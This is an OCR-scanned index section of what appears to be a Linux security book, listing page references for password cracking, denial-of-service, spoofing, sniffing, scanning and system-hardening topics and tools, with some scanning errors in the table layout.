| security history, 604               | passwd+, 179-181, 707        | password security, 140-141              |
|-------------------------------------|------------------------------|-----------------------------------------|
| targets, 603                        | password attacks, 140-141    | /etc/passwd, 141-142, 146               |
| ipfwadm, 598-599                    | brute force attacks, 155     | automating password choices             |
| commands, 600-601                   |                              | ~ .                                     |
|                                     | dictionary attacks, 146-157  | and storage, 175-177                    |
| configuring, 602<br>parameters, 601 | shadowed systems, 172-173    | biometric access controls, 187          |
| *                                   | password auditing tools      | crytography, 142                        |
| rule categories, 599-600            | Apoc-Crack, 154              | anagrams, 142-143                       |
| syntax, 599                         | Crack, 147-148               | block ciphers, 145                      |
| iptables, 604-605                   | command-line options,        | Data Encryption Standard                |
| SINUS, 606                          | 152-153                      | (DES), 144-146                          |
| packet sniffers, 192-193            | downloading, 148             | substitution ciphers,                   |
| APS (Advanced Packet                | making, 149                  | 143-144                                 |
| Sniffer), 690                       | performance, 154             | guidelines, 189                         |
| IPv4 & IPv6, 702                    | running, 149-151             | historical overview, 142-146            |
| Snort, 712                          | unpacking, 148-149           | managing passwords, 177-179             |
| Paller, Alan, 619                   | viewing results, 152         | Network Information Service             |
| PAMs (Pluggable                     | wordlists, 153               | (NIS), 187-188                          |
| Authentication Modules),            | John the Ripper, 154         | one-time password systems,              |
| 185-187, 528, 734                   | Killer Cracker, 154          | 187                                     |
| partitions (hard drive), 65-68      | L0phtCrack, 154              | Pluggable Authentication                |
| AIX, 68                             | Lard, 154                    | Modules (PAMs), 185-187                 |
| Amoeba, 68                          | Xcrack, 154                  | proactive password checking,            |
| automatic partitioning, 70          | password encryption, 693     | 179-182                                 |
| balancing disk load, 84-85          | password generators, 175-177 | proliferation of passwords,             |
| cfdisk, 81-82                       | password lists, 177-179      | 182-185                                 |
| Disk Druid, 75, 83                  | password problems            | resources, 189-190                      |
| DOS/Windows and Linux,              | 3Com Switches, 42            | shadowing, 157-173                      |
| 69-70                               | Ascend MAX, 42               | user password choices,                  |
| extended partitions, 78-79          | Ascend Pipeline, 42          | 174-175                                 |
| fdisk, 75-81                        | Bay Networks, 42             | passwords                               |
| GNU HURD, 68                        | BIOS passwords, 45-47        | /etc/lilo.conf file, 93                 |
| HPFS, 68                            | BreezeCom adapters, 43       | boot passwords, 93                      |
| Linux support for, 69               | Cisco Catalyst 1800, 43      | editing password files, 719             |
| logical partitions within           | CiscoIOS, 43                 | groups, 130                             |
| extended partitions, 79-81          | Compaq Netelligent, 43       | htpasswd, 699                           |
| Minix, 68                           | console passwords, 45-47     | npasswd, 706                            |
| multiple partitions, 71-73          | DCM BRASX/I01, 43            | passwd, 706-707                         |
| Novell Netware, 68                  | Develcon Orbitor, 43         | passwd+, 707                            |
| resources, 85                       | Digital ATMswitch, 43        | recovery techniques, 44                 |
| root partitions, 68, 78             | Ericsson Tigris, 42          | shadowing                               |
| single partition, 70-71             | FlowPoint 2000, 43           | shadowing shadow file, 711              |
| sizing, 73-75                       | LinkSys routers, 43          | Shadow jue, 711<br>Shadow in a Box, 711 |
| swap partitions, 68, 76-78          |                              |                                         |
| Venix 80286, 68                     | Livingston routers, 43       | Shadow Password Suite,<br>716           |
|                                     | Motorola CableRouter, 43     |                                         |
| XENIX, 68                           | Nortel switches, 43          | patches, 768                            |
| PASCAL, 11                          | password problems, 42        | pattern scanning and matching           |
| passwd, 99-103, 706-707             | PROM passwords, 45-47        | languages, 11                           |
| denial-of-service attacks, 574      | Shiva VPN Gateway, 43        | pepsi DoS attack, 577                   |
| editing, 108-110                    | SmartSwitch, 43              | perfmeter, 441                          |
| vulnerabilities, 141-142            | WebRamp M3 routers, 43       | performance of networks, 759            |

| Perl, 11, 18, 484            | ping-pong DoS attack, 570       | Geheimnis, 748                |
|------------------------------|---------------------------------|-------------------------------|
| Perl programming language    | pingflood DoS attack, 577       | GNU Privacy Guard,            |
| chdir(), 519                 | PingLogger, 658, 660            | 205-214, 697, 748             |
| eval(), 513                  | PIX Firewall, 608               | Internet Junkbuster,          |
| exec(), 513                  | pkgtool, 734                    | 749-750                       |
| open(), 511-512              | platters (hard drive), 65-66    | Java Anon Proxy, 752          |
| system (), 507-508           | plugdaemon, 758                 | MindTerm, 755                 |
| tools for programming and    | Pluggable Authentication        | Nautilus, 755                 |
| test, 527-528                | Modules (PAMs), 185-187,        | Oscar, 758                    |
| permissions                  | 528, 734                        | tinyproxy, 763                |
| changing, 117-120            | Plugshot TST, 658               | usocksd, 764                  |
| groups, 132-133              | Plumber, 527                    | WebFilter, 765                |
| special permissions, 120-121 | pmap set/unset, 340             | private key encryption,       |
| types, 115-117               | point of failure, 34            | 194-196                       |
| PGP                          | policies for computer use,      | proactive password checkers,  |
| Geheimnis, 748               | 33-34                           | 179                           |
| GNUPG, 205-214, 697, 748     | policy files, 241               | anlpasswd, 179, 181           |
| pgp4pine, 397, 707           | pong.c DoS attack, 569-570      | installing, 180               |
| Phat Linux, 63               | Pong3, 758-759                  | npasswd, 179, 181-182         |
| PHAZER, 55                   | port forwarding, 590-591        | passwd+, 179-181              |
|                              |                                 | Problem Informant/Killer Tool |
| PHP (PHP Hypertext           | port scanners, 312-314          | •                             |
| Preprocessor), 11, 18,       | portmap, 444                    | (PIKT), 658, 758              |
| 519-525                      | portmap DoS attack, 564         | process table attacks, 578    |
| Phrack magazine, 558, 580,   | portscan scanner, 313           | processors                    |
| 777                          | PortSentry, 321, 710, 759       | Advanced Micro Devices, 14    |
| physical security            | povray, 737                     | Cyrix, 14                     |
| access, 31-32                | pppd, 734                       | Digital Alpha processors, 14  |
| anti-theft devices, 54-57    | ppptcp, 759                     | Intel, 14, 57-58              |
| attacks, 30-32               | Practical Extraction and Report | Motorola/IBM PowerPC, 14      |
| computer use policies, 33-34 | Language (Perl), 11             | Sparc processors, 14          |
| modems, 52-53                | preemptive multitasking, 14     | Procmail, 734                 |
| network hardware, 41-44      | premail, 734                    | programming languages         |
| network topology, 34-41      | Pretty Good Privacy (PGP)       | BASIC, 11                     |
| NOC (Network Operations      | Geheimnis, 748                  | C, 11                         |
| Center), 32                  | GNUPG, 205-214, 697, 748        | chdir(), 519                  |
| public computing facilities, | pgp4pine, 397, 707              | popen(), 509-511              |
| 32-33                        | PricewaterhouseCoopers,         | system (), 505-507            |
| server location, 31-32       | Resource Protection Services,   | C++, 11                       |
| theft, 30                    | 475                             | popen(), 509-511              |
| wireless networks, 39-40     | printing , 760                  | system (), 505-507            |
| workstations, 45-46          | privacy                         | embedded programming          |
| pico editor, 110             | biometric access controls,      | languages, 519-525            |
| PIKT, 658, 758               | 49-50                           | FORTRAN, 11                   |
| pine                         | data security, 192              | Java, 19                      |
| pgp4pine, 397, 707           | Intel Pentium III/IV serial     | PASCAL, 11                    |
| security weaknesses, 734     | numbers, 57-58                  | Perl                          |
| ping, 707, 734               | tools                           | chdir(), 519                  |
| ping of death DoS attack,    | ByProxy, 744                    | eval(), 513                   |
| 570-571                      | Erros (AWAN Project 753         | crun(), 515                   |

| exec(), 513<br>open(), 511-512  | R                                       | restoring, 678-679<br>rules, 682 |
|---------------------------------|-----------------------------------------|----------------------------------|
| system (), 507-508              | r services                              | scheduling, 675-678              |
| PHP, 11, 18                     |                                         | 0.                               |
|                                 | IP spoofing, 333 rexec, 442             | software packages,<br>679-682    |
| tools for programming and       |                                         |                                  |
| testing, 527                    | rlogin, 442                             | hardware standardization,        |
| programming networks            | rshd, 441                               | 664-665                          |
| netpipes, 756-757               | rwhod, 442-443                          | overview, 664                    |
| secure programming              | security, 441-443                       | scenarios, 664                   |
| resources, 773-776              | Rabbit, 759                             | software standardization,        |
| SocketScript, 712, 761          | RADIUS servers, 744-745                 | 666-668                          |
| Project 6169, 612               | Ralph, Bill, 619                        | recovering passwords, 44         |
| Project Loki, 580               | rand, 484                               | Red Hat Linux                    |
| Project Neptune, 558            | Rand Corporation, 550                   | Linux Security mailing list,     |
| PROM passwords, 45-47           | random numbers                          | 769                              |
| protocol analyzers, 252         | cryptography, 482                       | overview, 64                     |
| protocols                       | generating                              | patches, 768                     |
| Apple protocols, 542            | chaos theory, 482                       | updates, 768                     |
| IPSEC, 547-548                  | lava lamps (LavaRand),                  | Red Hat Package Manager, 735     |
| Proxy Port Scanner, 313         | 483                                     | remote login, 87                 |
| ps, 708                         | pseudo-random numbers,                  | Remote Procedure Calls (RPC),    |
| Psionic PortSentry, 321         | 483-484                                 | 332                              |
| public computing facilities and | seed source, 483                        | Remote Shell Server (rshd), 441  |
| security, 32-33                 | RazorBack, 658                          | remove, 639                      |
| public key encryption, 196-197  | rblcheck, 384                           | removing                         |
| public-private key systems, 194 | RC6 algorithm, 198                      | groups, 134                      |
| Publicly Accessible Mailing     | rcmd, 708                               | users, 111                       |
| Lists Web site, 771             | rcp, 709, 735                           | resizecons, 735                  |
| PuTTY, 426                      | rdist, 735                              | resources                        |
| pwchk, 166-167                  | RealServer, 735                         | denial-of-service attacks,       |
| pwconv, 171-172                 | Realtime Blackhole List (RBL),          | 557-558, 580                     |
| Python scripting language, 11,  | 384-385                                 | general security resources,      |
| 19                              | reboot, 709                             | 777-787                          |
|                                 | recovering from diasters                | mailing lists, 769-771           |
|                                 | archiving                               | malicious code, 248-249          |
| O                               | cpio, 673-674                           | RFCs, 787-795                    |
| ~                               | gunzip, 671-672                         | secure programming, 773-776      |
| Qmail                           | gzip, 671-672                           | Usenet newsgroups, 771-773       |
| as a sendmail replacement,      | hot archive sites, 674-675              | Web security, 776-777            |
| 392                             | kArchiver, 672-673                      | restore utility, 678-679         |
| installing, 392-395             | tar, 670-671                            | restoring backups, 678-679       |
| resources, 396                  | backups                                 | retinal pattern identification,  |
| testing, 395-396                | choosing backup devices,                | 48-49                            |
| virtual user accounts, 396      | choosing backup devices,<br>669         | reverse DNS schemes, 340         |
| Qt, 11                          |                                         | rexec, 442                       |
| Quake II/III, 193               | full backups, 675<br>importance of, 683 | rexect, 735                      |
| QueSo, 313, 708, 759            | ¥                                       | •                                |
| •                               | incremental backups, 675                | RFCs, 787-795                    |
|                                 |                                         | rhosts, 709                      |

| ula acta da dan. 710          |                                 |                                  |
|-------------------------------|---------------------------------|----------------------------------|
| rhosts.dodgy, 710             | rpc.ruserd, 440                 | scanners                         |
| rhosts.dodgy scanner, 313     | rpc.rwalld, 441                 | attacks, 315-321                 |
| Rijndael algorithm, 198       | rpm                             | CGI scanner v1.0, 309-312        |
| rinetd, 759                   | file integrity, 245             | checkXusers, 312, 691            |
| ring topology security, 36-37 | security weaknesses, 735        | COPS, 283-286                    |
| RIP Spoofer, 341              | RSA algorithm/encryption, 412,  | dns lint, 694                    |
| Risks Forum mailing list, 771 | 484                             | dnswalk, 312, 694                |
| Ritchie, Dennis, 13           | RSBAC, 760                      | DOC, 312, 694                    |
| Ritter, Terry, 146            | rsh, 87, 710                    | evolution of, 291-292            |
| rlogin, 87, 442, 709, 735     | rshd, 87, 441                   | exploits, 291                    |
| rmt, 125                      | rstatd, 441                     | exscan, 312, 695                 |
| Roethenbaugh, Gary, 51        | Rule Set Based Access Control   | extensibility, 291               |
| root accounts, 19-21          | (RSBAC), 760                    | fitting into a security regimen, |
| root partitions, 68, 78       | runlevel services, 89-90        | 299-300                          |
| Rosen, Eric C., 550           | ruserd, 440                     | getethers, 312                   |
| ROT-13, 143-144               | rwalld, 441                     | IdentTCPScan, 312, 700           |
| rotating logs, 654-657        | rwhod, 442-443, 736             | ISS, 287-290, 702                |
| routed, 444                   | rwhokill DoS attack, 577        | jakal, 313                       |
| routers                       | rxvt, 736                       | legality, 314-315                |
| as firewalls, 586             |                                 | logical processes, 290-292       |
| Asante FriendlyNET 10/100,    | C                               | mdmrst.c, 313                    |
| 591                           | S                               | Nessus, 301-306, 705, 755        |
| Ascend Max routers, 555       | s-povray                        | NMAP, 306-309, 705               |
| Cisco routers, 556            | security weaknesses, 737        | overview, 282                    |
| D-Link Cable/DSL Router,      | SUID weaknesses, 126            | port scanners, 312-314           |
| 591                           | S/WAN Project, 753              | portscan, 313                    |
| Ericsson Tigris routers, 42   | s10scan scanner, 313            | Proxy Port Scanner, 313          |
| firewalls, 585-586            | SAINT, 300-301, 760             | QueSo, 313                       |
| Flowpoint DSL 2000, 557       | Salgado, Carlos Felipe, 276     | resources, 322-323               |
| general routers, 557          | Samba                           | rhosts.dodgy, 313                |
| Hawking Technologies          | file sharing, 533-541           | rules, 291                       |
| DSL/Cable Router, 591         | •                               | s10scan, 313                     |
| Linksys routers, 43, 589-590  | logs, 645-647                   | SAINT, 300-301                   |
| Linux Router, 753             | resources, 541                  | SATAN, 292-299, 715              |
| Livingston routers, 43        | security weaknesses, 736        | spoofscan, 313                   |
| Macsense Xrouter Pro, 591     | smb.conf file, 712              | strobe, 314, 714                 |
| Motorola CableRouter, 43      | SWAT, 540-541                   | system scanners, 283             |
| NetGear RT314 DSL/Cable       | Samba Web Administration Tool   | trojan.pl, 314, 718              |
| Router, 591                   | (SWAT), 540-541                 | WebSAINT, 301                    |
| SMC Barricade, 591            | San Francisco State University, | xscan, 314                       |
| Umax UGATE DSL/Cable          | 34                              | SCAT, 528                        |
| Router, 591                   | SATAN, 715, 760                 | scheduling backups, 675-678      |
| WebRamp M3 routers, 43        | characteristics, 293-294        | scp, 360-361, 425-426, 710       |
| royalty fees, 11              | making, 294-295                 | screensavers                     |
| RPC (Remote Procedure Calls), | overview, 292-293               | KDE screensavers, 125            |
| 332                           | Reporting and Analysis page,    | xlockmore, 126                   |
| RPC services DoS attack, 564  | 297-298                         | scripting languages              |
| rpc.mountd, 516               | running, 295-297                | Expect, 11, 18                   |
| rpc.rstatd, 441               | tutorials, 298-299              | mod_perl, 18                     |
| -                             | scan-detector, 319              | Perl, 11, 18                     |
|                               |                                 |                                  |

| P. d. 11.10                   |                               | 6 262                             |
|-------------------------------|-------------------------------|-----------------------------------|
| Python, 11, 19                | installing, 485, 487-489      | ncftp, 363                        |
| SocketScript, 712, 761        | testing, 494-497              | scp, 360-361                      |
| TCL, 11                       | OpenSSL, 706                  | sftp, 361-363                     |
| SDDB, 760                     | installing, 485-487           | SSLftp, 363                       |
| SecMod, 760                   | restrictions, 485             | weaknesses, 348-351               |
| Secure Copy (scp), 710        | overview, 480-481             | wu-ftpd, 364                      |
| Secure Electronic Transaction | resources, 502                | installation                      |
| (SET), 501-502                | security history, 481-484     | boot loaders, 91-93               |
| Secure Hash Algorithm (SHA),  | SSL Apache                    | distributions of Linux,           |
| 232                           | directives, 499-500           | 60-61                             |
| secure programming resources, | environment variables,        | guidelines, 62-63                 |
| 773-776                       | 498-499                       | network services, 85-87           |
| Secure Remote Password        | installing, 493-494           | partitions (hard drive),          |
| Protocol (SRP), 762           | ssleay, 762                   | 65-85                             |
| Secure Shell (ssh), 713, 761  | SSLftp, 363                   | Internet, 584                     |
| algorithms                    | sslwrap, 762                  | intrusion detection, 27           |
| BlowFish, 412                 | stunnel, 762-763              | ipchains, 604                     |
| IDEA, 412                     | Secure Sockets Layer mailing  | logging, 26-27, 634-635           |
| RSA, 412                      | list, 771                     | media coverage of, 96             |
| Triple DES, 412               | Secure Syslog, 658            | network access control, 23-24     |
| basic operation, 427-432      | Secure Telnet (STEL), 409-410 | network monitoring, 26-27         |
| Better Telnet (for Macs), 426 | security                      | NFS (Network File System),        |
| configuring, 415-422          | auditing, 26-27               | 439                               |
| installing, 414-415           | data security, 192            | password security, 140-141        |
| MindTerm, 427                 | e-commerce, 192-194           | /etc/passwd, 141-142, 146         |
| Nifty Telnet (for Macs), 426  | encryption, 194-197           | automating password               |
| overview, 411-413             | Overwrite, 218                | choices and storage,              |
| programs                      | packet sniffing, 192-193      | 175-177                           |
| DataFellows F-Secure          | privacy, 192                  | biometric access controls,        |
| SSH, 432                      | steganography, 214            | 187                               |
| MacSSH, 432-433               | TCFS, 218                     | cryptography, 142-146             |
| scp, 425-426                  | Discretionary Access Control  | guidelines, 189                   |
| scp2, 413                     | (DAC), 21-23                  | historical overview,              |
| ssh-add2, 413                 | e-mail                        | 142-146                           |
| ssh-agent2, 413               | encryption, 397               | managing passwords,               |
| ssh-keygen2, 413              | Qmail, 392-396                | 177-179                           |
| ssh2, 413                     | sendmail, 374-392             | Network Information               |
| sshd2, 413                    | SMTP, 374                     | Service (NIS), 187-188            |
| Tera Term Pro +TTSSH          | encryption                    | one-time password sys-            |
| for Windows, 426, 432         | definition, 24                | tems, 187                         |
| PuTTY, 426                    | mechanisms, 24-25             | Pluggable Authentication          |
| resources, 433                | fingerd, 437-438              | Modules (PAMs),                   |
| security weaknesses, 433, 737 | FTP, 437                      | 185-187                           |
| ssh client, 424-425           | /etc/ftpaccess, 354-359       | proactive password check-         |
| ssh server, 424               | /etc/ftphosts, 353-354        | ing, 179-182                      |
| starting sshd, 422-423        | /etc/ftpusers, 352            | proliferation of passwords,       |
| Secure Sockets Layer (SSL)    | filerunner, 364               | 182-185                           |
| mod ssl                       | ftpwatch, 364                 | resources, 189-190                |
| certificates, 489-493         | ftpwatch , 364                | shadowing, 157-173                |
| configuration, 498-500        | improvements, 351             | user password choices,<br>174-175 |
|                               |                               | 1/4-1/3                           |

| physical security            | filerunner, 728          | pine, 734                  |
|------------------------------|--------------------------|----------------------------|
| access, 31-32                | fsp, 728                 | ping, 734                  |
| anti-theft devices, 54-57    | fte, 728                 | pkgtool, 734               |
| attacks, 30-32               | FWTK, 728                | pppd, 734                  |
| computer use policies,       | getpwnam() function, 728 | premail, 734               |
| 33-34                        | GhostScript, 728         | procmail, 734              |
| modems, 52-53                | glibc, 729               | rcp, 735                   |
| network hardware, 41-44      | gnuplot, 729             | rdist, 735                 |
| network topology, 34-41      | httpd, 729               | RealServer, 735            |
| NOC (Network Operations      | HylaFax, 727             | resizecons, 735            |
| Center), 32                  | Ideafix toolkit, 729     | rexecd, 735                |
| public computing facilities, | imapd, 729               | rlogin, 735                |
| 32-33                        | inetd, 729               | rpm, 735                   |
| server location, 31-32       | inn, 729                 | rwhod, 736                 |
| theft, 30                    | ip glue(), 729           | rxvt, 736                  |
| wireless networks, 39-40     | ipfilter, 730            | s-povray, 737              |
| workstations, 45-46          | ircd, 730                | Samba, 736                 |
| rpc.rstatd, 441              | KDE screensaver, 730     | sendmail, 736              |
| rpc.ruserd, 440              | kerberos, 730            | slip.login script, 736     |
| rpc.rwalld, 441              | killmouse, 730           | sperl, 736                 |
| Secure Shell (SSH), 433      | klogd, 730               | splitvt, 737               |
| telnet, 400-401              | kppp, 730                | sshd, 737                  |
| toolkits, 12                 | ld.so, 730               | startmouse, 737            |
| user accounts, 19-21         | libXt, 730               | suidexec, 737              |
| weaknesses                   | lilo, 731                | super, 737                 |
| /dev, 724                    | LinCity, 731             | SuperProbe, 737            |
| admin v.1.2, 725             | linuxconf, 731           | sysklogd, 737              |
| amd, 725                     | login, 731               | tcsh, 737                  |
| autofs, 725                  | lpc, 731                 | traceroute, 738            |
| bash, 725                    | lpd, 731                 | umount, 738                |
| bdash, 725                   | lpr, 731                 | workman, 738               |
| bnc, 725                     | lprm, 731                | wsmbconf, 738              |
| bru, 725                     | lynx, 732                | wu-ftpd, 738               |
| cfengine, 725                | mailx, 732               | XCMail, 738                |
| color xterm, 725             | makewhatis script, 732   | Xconfigurator, 738         |
| Communicator, 726            | man, 732                 | XFree86, 738               |
| Configure, 726               | mc, 732                  | xinitre, 738               |
| convfont, 724                | mediatool, 732           | xosview, 739               |
| crond, 726                   | metamail. 732            | xtvscreen, 739             |
| curl, 726                    | mgetty+sendfax, 732      | ypbind, 739                |
| cxterm, 726                  | MILO, 733                | Web development            |
| deliver, 726                 | minicom, 733             | buffer overruns, 513-516   |
| dhcpd, 726                   | mount, 733               | CGI testing tools, 526-527 |
| dip 3.3.7i, 727              | mountd, 733              | embedded programming       |
| doom, 727                    | msgchk, 733              | languages, 519-525         |
| dosemu, 727                  | ncftp, 733               | files, 519                 |
| dump, 727                    | ncurses, 733             | paths, 517-519             |
| dwww, 727                    | netconfig, 733           | resources, 529             |
| elm, 727                     | netstd, 734              | spawning shells, 504-513   |
| faxsurvey.cig, 727           | PAM, 734                 | tools, 527-528             |
|                              |                          | user input, 516-517        |
|                              |                          | * *                        |

| Web servers                   | Octopus, 380                | services file, 711           |
|-------------------------------|-----------------------------|------------------------------|
| access control for running    | password file/root access,  | sesquipedalian.c DoS attack, |
| services, 446                 | 377-378                     | 560-562                      |
| accreditation, 475-477        | bugs list, 380-381          | sessions, 14                 |
| certification, 475-477        | Qmail as a replacement for, | SET (Secure Electronic       |
| chroot Web environment,       | 392                         | Transaction), 501-502        |
| 468-469                       | resources, 391-392          | sftp, 361-363                |
| cryptographic authentica-     | security basics, 374-375    | SGID, 120-121, 123-124       |
| tion, 466-468                 | security weaknesses, 736    | SHA algorithm, 232           |
| htpasswd, 460-465             | service protection          | Shadow, 619-620              |
| HTTP authentication, 465      | disabling EXPN and          | shadow file, 711             |
| httpd, 446-447                | VRFY, 385-386               | Shadow in a Box, 158, 711    |
| httpd.conf, 447-459           | IspMailGate, 392            | shadow package, 157-159      |
| importance of, 436            | linuxconf configuration,    | Shadow Password Suite, 716   |
| nonessential services,        | 386-388                     | Shadow Project, 761          |
| 436-446                       | overview, 381               | Shadow Suite, 108, 157-159,  |
| WebDAV, 469-474               | Realtime Blackhole List     | 164-165                      |
| Security Administrator's      | (RBL), 384-385              | chage, 159, 170-171          |
| Integrated Network Tool       | spamming, 384-385           | chfn, 159                    |
| (SAINT), 300-301              |                             |                              |
|                               | TCP Wrappers, 388-390       | chsh, 159                    |
| Security Administrator's Tool | unauthorized relaying,      | gpasswd, 159, 168-169        |
| for Analyzing Networks        | 382-383                     | groupadd, 159, 167           |
| (SATAN)                       | tutorial, 385               | groupdel, 159, 168           |
| characteristics, 293-294      | seq number.c, 332           | groupmod, 160, 167-168       |
| making, 294-295               | SEQ-scan.c, 331             | grpchk, 169-170              |
| overview, 292-293             | sequence numbers (TCP),     | grpck, 160                   |
| Reporting and Analysis page,  | 327-328                     | id, 160                      |
| 297-298                       | Serpent algorithm, 198      | login, 160                   |
| running, 295-297              | servers                     | newgrp, 160                  |
| tutorials, 298-299            | Breeze Network Server,      | passwd, 160                  |
| security advisories, 768      | denial-of-service attacks,  | pwchk, 166-167               |
| security patches, 768         | 555                         | pwck, 160                    |
| security resources            | Cistron RADIUS server,      | pwconv, 160, 171             |
| general security resources,   | 744-745, 556                | pwunconv, 160, 171-172       |
| 777-787                       | file servers                | security, 172-173            |
| mailing lists, 769-771        | Linux, 532-533              | su, 160                      |
| RFCs, 787-795                 | Netatalk, 542-545           | unavailable utilities, 161   |
| secure programming, 773-776   | NFS, 545-547                | useradd, 161-164             |
| Usenet newsgroups, 771-773    | Samba, 533-541              | userdel, 111, 160, 165       |
| Web security, 776-777         | Virtual Private Networks,   | usermod, 160, 165-166        |
| semi-commercial tools, 62     | 547                         | shadowing passwords, 157-173 |
| sendmail                      | finger server, 437-438      | shadow file, 711             |
| attacks                       | monitoring, 743             | Shadow in a Box, 711         |
| header parsing DoS            | rwall server, 441           | Shadow Password Suite, 716   |
| attack, 378-380               | SMTP servers, 368-370, 374  | shadowyank, 173              |
| HELO Buffer Overflow,         | virtual servers, 754        | sharing files                |
| 377                           | Web servers                 | file servers                 |
| MIME Buffer Overflow          | Apache-SSL, 742             | Linux, 532-533               |
| Bug, 376                      | security, 436-465           | Netatalk, 542-545            |
| Dug, 570                      | зесину, 450-405             | NES 545-547                  |

| Samba, 533-541                  | sniffers                      | Spafford, Gene, 229, 578      |
|---------------------------------|-------------------------------|-------------------------------|
| Virtual Private Networks,       | Angel Network Monitor, 272    | spamming, 374                 |
| 547                             | Advanced Packet Sniffer, 272, | denial-of-service attacks,    |
| WebDAV, 532                     | 690                           | 578-579                       |
| shell access                    | attacks, 275-276              | Realtime Blackhole List       |
| risks, 98                       | basic operation, 252-254      | (RBL), 384-385                |
| safeguarding, 99                | defenses against              | Sparc processors, 14          |
| shell languages, 11             | encryption, 278               | sperl, 736                    |
| shells                          | switches, 279                 | splitvt, 737                  |
| bash, 725                       | detecting, 277-278, 705       | spoofing                      |
| rsh, 87, 710                    | Ethereal, 273                 | ARP spoofing, 335-338         |
| ssh, 713, 737                   | EtherPeg, 193                 | definition, 326               |
| tcsh, 737                       | Gnusniff, 748                 | DNS spoofing, 338-340         |
| Shiva VPN Gateway, 43           | hunt, 264-267                 | example, 329-331              |
| showid, 528                     | ifconfig, 277                 | hyperlink spoofing, 484       |
| showmount, 711                  | IPAC, 273                     | IP spoofing, 326-328, 332-335 |
| shutdown, 135-136, 712          | ipgrab, 750                   | resources, 343-344            |
| shutting down the system,       | IPtraf, 273                   | TCP spoofing, 326-328,        |
| 135-136                         | IPv4/IPv6, 273, 702           | 332-335                       |
| Simple Mail Transfer Protocol   | KSniff, 752                   | tools                         |
| (SMTP)                          | Ksniffer, 273, 703            | 1644, 332                     |
| clients, 370-374                | linsniffer, 253-258           | ADMid-pkg.tgz, 338            |
| commands, 369                   | linux sniffer, 258-264        | Couic, 342-343                |
| security, 374                   | lsof, 273                     | ERECT, 339                    |
| servers, 368-370                | NEPED, 705, 277-278           | eriu.c, 331                   |
| Simple Network Management       | ntop, 274                     | ICQ File transfer spoofer     |
| Protocol (SNMP), 444, 764       | online resources, 279-280     | v.0001, 340-341               |
| SINUS Firewall, 606, 761, 712   | packet sniffing, 192-193      | ICQ Hijaak, 341               |
| sirc4, 342                      | promiscuous mode, 252-254     | icqspoof.c, 341               |
| SITE EXEC bugs, 350-351         | protocol analyzers, 252       | ipspoof, 332                  |
| Site Security Handbook, 34      | risks, 274-276                | jizz, 339                     |
| sizing partitions (hard drive), | sniffit, 268-272              | pmap set/unset, 340           |
| 73-75                           | Snort, 712                    | RIP Spoofer, 341              |
| Slackware Linux, 65             | tcpdump, 274                  | seq number.c, 332             |
| slip.login script, 736          | traffic-vis, 274              | SEQ-scan.c, 331               |
| SmartSwitch, 43                 | trafgraf, 274                 | sirc4, 342                    |
| Smartwater, 57                  | ttysnoop, 274                 | snoof, 339                    |
| smb.conf, 712                   | Web sniff, 465                | spoofit.h, 331                |
| smbd, 444                       | sniffit, 268-272              | spoofkey, 342                 |
| SMC Barricade, 591              | SNMP, 444, 764                | spoofscan, 340                |
| SMTP                            | snoof, 339                    | syslog deluxe , 342           |
| clients, 370-374                | snooping , 719                | syslog-poison.c, 341          |
| commands, 369                   | Snort, 617-618, 658-659, 712  | spoofit.h, 331                |
| security, 374                   | SocketScript, 712, 761        | spoofkey, 342                 |
| servers, 368-370                | software standardization,     | spoofscan, 313, 340           |
| Smurf Amplifier Registry, 558   | 666-668                       | SQL (Structured Query         |
| Smurf attacks, 557-558, 580     | Solsoft, 606                  | Language), 11                 |
| Snefru algorithm, 232           | Solucorp Linuxconf, 12        | Squid, 761-762                |
|                                 | source code, 11-12            | Squij, 762                    |
|                                 |                               | SRA Telnet, 410               |

| srand(), 484                  | resources, 502                  | Suidshow.c, 124               |
|-------------------------------|---------------------------------|-------------------------------|
| SRP, 762                      | security history, 481-484       | Sun Cobalt Adaptive Firewall, |
| SRP Telnet/FTP, 410-411       | SSL Apache                      | 608                           |
| ssh (Secure Shell), 713, 761  | directives, 499-500             | sunkill DoS attack, 577       |
| algorithms                    | environment variables,          | super, 737                    |
| BlowFish, 412                 | 498-499                         | SuperProbe, 737               |
| IDEA, 412                     | installing, 493-494             | SuSE, 64, 768                 |
| RSA, 412                      | ssleay, 762                     | suTrojan, 225                 |
| Triple DES, 412               | sslwrap, 762                    | Swan, 714                     |
| basic operation, 427-432      | stunnel, 762-763                | swap partitions, 68, 76-78    |
| Better Telnet (for Macs), 426 | ssleay, 762                     | SWAT (Samba Web               |
| configuring, 415-422          | SSLftp, 363                     | Administration Tool), 540-541 |
| installing, 414-415           | sslwrap, 762                    | Swatch, 658-659               |
| MindTerm, 427                 | stability, 16                   | sweepers, 639-640             |
| Nifty Telnet (for Macs), 426  | Stampede Linux, 63              | switches                      |
| overview, 411-413             | standalone system capabilities, | Cisco Catalyst switches, 556  |
| programs                      | 16-17                           | Nortel switches, 43           |
| DataFellows F-Secure          | Stanford Research Institute's   | SmartSwitch, 43               |
| SSH, 432                      | Project 6169, 612               | using to defend against snif- |
| MacSSH, 432-433               | Stanford SRP Telnet/FTP,        | fers, 279                     |
| scp, 360-361, 425-426         | 410-411                         | sXid, 248, 714                |
| scp2, 413                     | star topology security, 38-40   | Symantec Ghost, 668           |
| sftp, 361-363                 | startmouse                      | symmetric ciphers, 194-196    |
| ssh-add2, 413                 | security weaknesses, 737        | SYN-floods, 552               |
| ssh-agent2, 413               | SUID weaknesses, 126            | synk DoS attack, 577          |
| ssh-keygen2, 413              | stealth scan detection          | sysklogd, 714, 737            |
| ssh2, 413                     | Shadow, 619-620                 | syslog deluxe , 342           |
| sshd2, 413                    | tcplogd, 616                    | SYSLOG Fogger, 639            |
| Tera Term Pro +TTSSH          | steganography, 214              | syslog-poison.c, 341          |
| for Windows, 426, 432         | STEL (Secure Telnet), 409-410   | syslogd, 635, 647-654         |
| PuTTY, 426                    | step, 761                       | system administration         |
| resources, 433                | STOP, 56                        | accounts                      |
| security, 433                 | Strobe, 314, 714                | account policy, 98-99         |
| ssh client, 424-425           | Structured Query Language       | root account, 96-98           |
| ssh server, 424               | (SQL), 11                       | structure, 99-103             |
| starting sshd, 422-423        | stunnel, 762-763                | user accounts, 103-111        |
| ssh-add, 713                  | Stutz, Michael, 567             | groups                        |
| ssh-agent, 713                | su, 112                         | adding, 130-131               |
| ssh-keygen, 713               | Substitute User, 112            | assigning permissions,        |
| sshd, 713, 737                | substitution ciphers, 143-144   | 132-133                       |
| SSL (Secure Sockets Layer)    | sudo, 113-115, 714              | creating, 129-130             |
| mod ssl                       | sudoers, 114-115, 719           | deleting, 134                 |
